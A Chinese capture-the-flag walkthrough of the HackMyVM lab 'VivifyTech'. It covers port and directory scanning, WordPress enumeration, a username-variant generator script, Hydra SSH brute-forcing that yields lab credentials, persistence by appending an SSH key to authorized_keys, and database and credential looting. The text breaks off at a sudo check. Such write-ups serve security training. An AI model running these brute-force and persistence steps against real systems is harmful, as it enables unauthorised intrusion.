简介
靶机名称:VivifyTech
难度:简单
靶场地址:https://hackmyvm.eu/machines/machine.php?vm=VivifyTech
本地环境
虚拟机:vitual box
靶场IP(VivifyTech):192.168.56.119
跳板机IP(windows 11):192.168.56.1 192.168.190.100
渗透机IP(kali):192.168.190.131
扫描
nmap起手
nmap -sT -p0- 192.168.56.119 -oA nmapscan/ports ;ports=$(grep open ./nmapscan/ports.nmap | awk -F '/' '{print $1}' | paste -sd ',');echo $ports >> nmapscan/tcp_ports;
nmap -sT -sV -sC -O -p$ports 192.168.56.119 -oA nmapscan/detail
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-06-16 09:31 EDT
Nmap scan report for 192.168.56.119
Host is up (0.00034s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u1 (protocol 2.0)
| ssh-hostkey:
| 256 32:f3:f6:36:95:12:c8:18:f3:ad:b8:0f:04:4d:73:2f (ECDSA)
|_ 256 1d:ec:9c:6e:3c:cf:83:f6:f0:45:22:58:13:2f:d3:9e (ED25519)
80/tcp open http Apache httpd 2.4.57 ((Debian))
|_http-title: Apache2 Debian Default Page: It works
|_http-server-header: Apache/2.4.57 (Debian)
3306/tcp open mysql MySQL (unauthorized)
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: WAP
Running: Actiontec embedded, Linux
OS CPE: cpe:/h:actiontec:mi424wr-gen3i cpe:/o:linux:linux_kernel
OS details: Actiontec MI424WR-GEN3I WAP
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.68 seconds经典22和80。暴露了mysql服务在外面,因为有33060这个扩展端口,所以版本起码在8.0以上
http服务
啥啊这是......连个站都没了
随便目录扫描一下,好家伙直接全部爆出来了
feroxbuster -u http://192.168.56.119/ -t 20 -w $HVV_Tool/8_dict/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt -C 500 -d 3
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.3
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.56.119/
🚀 Threads │ 20
📖 Wordlist │ /home/kali/1_Tool/1_HVV/8_dict/seclist/Discovery/Web-Content/directory-list-2.3-medium.txt
💢 Status Code Filters │ [500]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.3
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 3
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
404 GET 9l 31w 276c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
403 GET 9l 28w 279c Auto-filtering found 404-like response and created new filter; toggle off with --dont-filter
200 GET 24l 127w 10359c http://192.168.56.119/icons/openlogo-75.png
301 GET 9l 28w 320c http://192.168.56.119/wordpress => http://192.168.56.119/wordpress/
200 GET 368l 933w 10701c http://192.168.56.119/
301 GET 9l 28w 332c http://192.168.56.119/wordpress/wp-includes => http://192.168.56.119/wordpress/wp-includes/
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/widgets.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/l10n.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/plugin.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/fonts.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-taxonomy.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-role.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-walker.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-tax-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-error.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-type.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-hook.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-list-util.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-site-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-oembed-controller.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/block-template-utils.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-theme-json-schema.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wpdb.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-http-streams.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-customize-widgets.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/link-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-recovery-mode.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/option.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/ms-default-constants.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/general-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/block-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/bookmark.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-paused-extensions-storage.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-duotone.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/cache-compat.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/functions.wp-styles.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/category.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/shortcodes.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/rss-functions.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-image-editor.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-user-request.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-classic-to-block-menu-converter.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-phpass.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/ms-site.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/nav-menu.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-supports.php
200 GET 1l 4w 29c http://192.168.56.119/wordpress/wp-includes/ms-files.php
301 GET 9l 28w 331c http://192.168.56.119/wordpress/wp-content => http://192.168.56.119/wordpress/wp-content/
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-theme.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/error-protection.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/ms-network.php
200 GET 48l 48w 439c http://192.168.56.119/wordpress/wp-includes/secrets.txt
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-term-query.php
301 GET 9l 28w 339c http://192.168.56.119/wordpress/wp-content/uploads => http://192.168.56.119/wordpress/wp-content/uploads/
301 GET 9l 28w 339c http://192.168.56.119/wordpress/wp-content/plugins => http://192.168.56.119/wordpress/wp-content/plugins/
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/post-thumbnail-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/pluggable-deprecated.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/author-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-recovery-mode-key-service.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/pluggable.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-parser-frame.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/kses.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-recovery-mode-link-service.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-locale-switcher.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-comment.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/theme-templates.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/ms-load.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-requests.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/ms-functions.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/comment.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/bookmark-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-theme-json-resolver.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-navigation-fallback.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-meta-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-customize-manager.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-patterns-registry.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/user.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/global-styles-and-settings.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-widget-factory.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-http-encoding.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/wp-db.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/load.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-customize-nav-menus.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-date-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/revision.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/post-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-editor-context.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-parser.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/embed.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/taxonomy.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-pattern-categories-registry.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-ajax-response.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-post.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/rewrite.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-application-passwords.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/formatting.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-parser-block.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-http-curl.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/atomlib.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/theme-previews.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/sitemaps.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-comment-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-http-cookie.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/feed.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-matchesmapregex.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-post-type.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-locale.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/deprecated.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-metadata-lazyloader.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-user-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/blocks.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/comment-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/capabilities.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-editor.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/default-constants.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/http.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/compat.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-dependency.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/rest-api.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-widget.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-feed-cache-transient.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-object-cache.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-rewrite.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/theme.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-theme-json-data.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-network.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-http-proxy.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/https-detection.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/post.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/category-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-recovery-mode-email-service.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/robots-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-roles.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-recovery-mode-cookie-service.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-dependencies.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-phpmailer.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-admin-bar.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/admin-bar.php
200 GET 86l 145w 1151c http://192.168.56.119/wordpress/wp-includes/theme-i18n.json
200 GET 17l 41w 316c http://192.168.56.119/wordpress/wp-includes/block-i18n.json
200 GET 326l 708w 7303c http://192.168.56.119/wordpress/wp-includes/theme.json
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-textdomain-registry.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-fatal-error-handler.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-list.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-user.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/functions.wp-scripts.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-network-query.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-embed.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/https-migration.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-pop3.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-session-tokens.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-type-registry.php
301 GET 9l 28w 338c http://192.168.56.119/wordpress/wp-content/themes => http://192.168.56.119/wordpress/wp-content/themes/
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/canonical.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-theme-json.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/version.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/style-engine.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-block-styles-registry.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-term.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-http-response.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/media-template.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/block-editor.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/post-formats.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/ms-deprecated.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-site.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/cron.php
200 GET 0l 0w 0c http://192.168.56.119/wordpress/wp-includes/class-wp-oembed.php
301 GET 9l 28w 329c http://192.168.56.119/wordpress/wp-admin => http://192.168.56.119/wordpress/wp-admin/
301 GET 9l 28w 334c http://192.168.56.119/wordpress/wp-admin/user => http://192.168.56.119/wordpress/wp-admin/user/
301 GET 9l 28w 337c http://192.168.56.119/wordpress/wp-admin/network => http://192.168.56.119/wordpress/wp-admin/network/
301 GET 9l 28w 333c http://192.168.56.119/wordpress/wp-admin/css => http://192.168.56.119/wordpress/wp-admin/css/
301 GET 9l 28w 338c http://192.168.56.119/wordpress/wp-admin/includes => http://192.168.56.119/wordpress/wp-admin/includes/知道是wordpress后,使用wpscan扫一下
bash
wpscan --url http://192.168.56.119/wordpress --api-token=VjtWw..._______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.25
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.56.119/wordpress/ [192.168.56.119]
[+] Started: Mon Jun 17 00:01:26 2024
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: Apache/2.4.57 (Debian)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.56.119/wordpress/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.56.119/wordpress/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.56.119/wordpress/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.56.119/wordpress/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 6.4.1 identified (Insecure, released on 2023-11-09).
| Found By: Rss Generator (Passive Detection)
| - http://192.168.56.119/wordpress/index.php/feed/, <generator>https://wordpress.org/?v=6.4.1</generator>
| - http://192.168.56.119/wordpress/index.php/comments/feed/, <generator>https://wordpress.org/?v=6.4.1</generator>
|
| [!] 4 vulnerabilities identified:
|
| [!] Title: WP 6.4-6.4.1 - POP Chain
| Fixed in: 6.4.2
| References:
| - https://wpscan.com/vulnerability/2afcb141-c93c-4244-bde4-bf5c9759e8a3
| - https://fenrisk.com/publications/blogpost/2023/11/22/gadgets-chain-in-wordpress/
|
| [!] Title: WordPress < 6.4.3 - Deserialization of Untrusted Data
| Fixed in: 6.4.3
| References:
| - https://wpscan.com/vulnerability/5e9804e5-bbd4-4836-a5f0-b4388cc39225
| - https://wordpress.org/news/2024/01/wordpress-6-4-3-maintenance-and-security-release/
|
| [!] Title: WordPress < 6.4.3 - Admin+ PHP File Upload
| Fixed in: 6.4.3
| References:
| - https://wpscan.com/vulnerability/a8e12fbe-c70b-4078-9015-cf57a05bdd4a
| - https://wordpress.org/news/2024/01/wordpress-6-4-3-maintenance-and-security-release/
|
| [!] Title: WP < 6.5.2 - Unauthenticated Stored XSS
| Fixed in: 6.4.4
| References:
| - https://wpscan.com/vulnerability/1a5c5df1-57ee-4190-a336-b0266962078f
| - https://wordpress.org/news/2024/04/wordpress-6-5-2-maintenance-and-security-release/
[+] WordPress theme in use: twentytwentyfour
| Location: http://192.168.56.119/wordpress/wp-content/themes/twentytwentyfour/
| Last Updated: 2024-04-02T00:00:00.000Z
| Readme: http://192.168.56.119/wordpress/wp-content/themes/twentytwentyfour/readme.txt
| [!] The version is out of date, the latest version is 1.1
| [!] Directory listing is enabled
| Style URL: http://192.168.56.119/wordpress/wp-content/themes/twentytwentyfour/style.css
| Style Name: Twenty Twenty-Four
| Style URI: https://wordpress.org/themes/twentytwentyfour/
| Description: Twenty Twenty-Four is designed to be flexible, versatile and applicable to any website. Its collecti...
| Author: the WordPress team
| Author URI: https://wordpress.org
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 1.0 (80% confidence)
| Found By: Style (Passive Detection)
| - http://192.168.56.119/wordpress/wp-content/themes/twentytwentyfour/style.css, Match: 'Version: 1.0'
[+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] WPScan DB API OK
| Plan: free
| Requests Done (during the scan): 2
| Requests Remaining: 23
[+] Finished: Mon Jun 17 00:01:33 2024
[+] Requests Done: 174
[+] Cached Requests: 5
[+] Data Sent: 48.24 KB
[+] Data Received: 307.614 KB
[+] Memory used: 256.867 MB
[+] Elapsed time: 00:00:07信息收集-爆破
后面对着主题和版本找了半天poc,无果。回头又找了一圈,发现有一个secret.txt...

怎么说呢,放在这种目录下,还真是恶趣味。
根据这个作者的思路,接下来去收集用户。除了主页外,还有上面发布的文章The story behind VivifyTech,合起来如下
sancelisso
Sarah
Mark
Jake
Alex使用用户名枚举脚本扩充一遍
python
from datetime import datetime
import argparse
def generate_additional_combinations(parts):
print(parts)
combinations = set()
# 如果名字由名和姓组成(两部分),生成特定格式
if len(parts) == 2:
# A全小写B首字母小写的情况
combinations.add(parts[0].lower() + parts[1][0].lower() + parts[1][1:])
combinations.add(parts[0].lower() + parts[1][0].lower())
combinations.add(parts[0].upper() + parts[1][0].upper())
combinations.add(parts[1].lower() + parts[0][0].lower())
combinations.add(parts[1].upper() + parts[0][0].upper())
print("combinations = > ",combinations)
return combinations
def generate_usernames(usernames):
generated_usernames = set()
for name in usernames:
parts = name.split() # 按空格分割
if '.' in name:
parts = name.split('.') # 按点号分割
# 常见的用户名组合
generated_usernames.add(name.lower()) # 全小写
generated_usernames.add(name.upper()) # 全大写
generated_usernames.add(''.join(part[0] for part in parts).lower()) # 首字母小写组合
generated_usernames.add('.'.join(parts).lower()) # 点连接小写
# 特殊的用户名组合
generated_usernames.update(generate_additional_combinations(parts))
return sorted(generated_usernames)
def read_usernames(filename):
with open(filename, 'r') as file:
return [line.strip() for line in file if line.strip()]
def main():
parser = argparse.ArgumentParser(description='Generate possible usernames.')
parser.add_argument('-f', '--input-file', required=True, help='Input file containing a list of usernames.')
parser.add_argument('-o', '--output-file', default='output.txt', help='Output file for possible usernames.')
args = parser.parse_args()
usernames = read_usernames(args.input_file)
new_usernames = generate_usernames(usernames)
with open(args.output_file, 'w') as file:
for username in new_usernames:
file.write(username + '\n')
print(f"Username combinations have been written to {args.output_file}")
if __name__ == "__main__":
main()ALEX
JAKE
MARK
SANCELISSO
SARAH
a
alex
j
jake
m
mark
s
sancelisso
sarah首先用bp爆破wordpress后台,无果
然后试着用hydra爆ssh,成功爆出账密为sarah/bohicon
hydra -t 8 -L user.txt -P secrets.txt 192.168.56.119 ssh -I

成功得到在用户目录下得到user.txt

HMV{Y0u_G07_Th15_0ne_6543}
提权
先把攻击机的ssh公钥传上去维权
ssh-keygen
cd .ssh
echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIK5sWbMpzoFOhxwVIjKUYvvMce5kR6XSmnTp7u2TlCmW kali@kali" >> authorized_keys先传个linpeas_fat.sh上去探路
❯ scp ./lin_fat.sh sarah@192.168.56.119:/tmp/
lin_fat.sh 100% 25MB 50.8MB/s 00:00然后发现配置文件中有数据库的配置信息

然后就没法子了,解不开()
mysql> select * from wp_users;
+----+------------+------------------------------------+---------------+--------------------+----------------------------------+---------------------+---------------------+-------------+--------------+
| ID | user_login | user_pass | user_nicename | user_email | user_url | user_registered | user_activation_key | user_status | display_name |
+----+------------+------------------------------------+---------------+--------------------+----------------------------------+---------------------+---------------------+-------------+--------------+
| 1 | sancelisso | $P$BPhGmUp9fmz6VHYL1FOPr33qtX.yyf1 | sancelisso | test@localhost.com | http://192.168.177.133/wordpress | 2023-12-05 20:50:42 | | 0 | sancelisso |
+----+------------+------------------------------------+---------------+--------------------+----------------------------------+---------------------+---------------------+-------------+--------------+然后回到用户目录再看一眼,发现隐藏文件中有一个并不是默认文件夹

里面有一个文件Tasks.txt
sarah@VivifyTech:~/.private$ cat Tasks.txt
- Change the Design and architecture of the website
- Plan for an audit, it seems like our website is vulnerable
- Remind the team we need to schedule a party before going to holidays
- Give this cred to the new intern for some tasks assigned to him - gbodja:4Tch055ouy370N得到账密为gbodja:4Tch055ouy370N
sudo -l提权
登录新用户后,起手sudo -l,看到有权限执行git
gbodja@VivifyTech:/home/sarah/.private$ sudo -l
Matching Defaults entries for gbodja on VivifyTech:
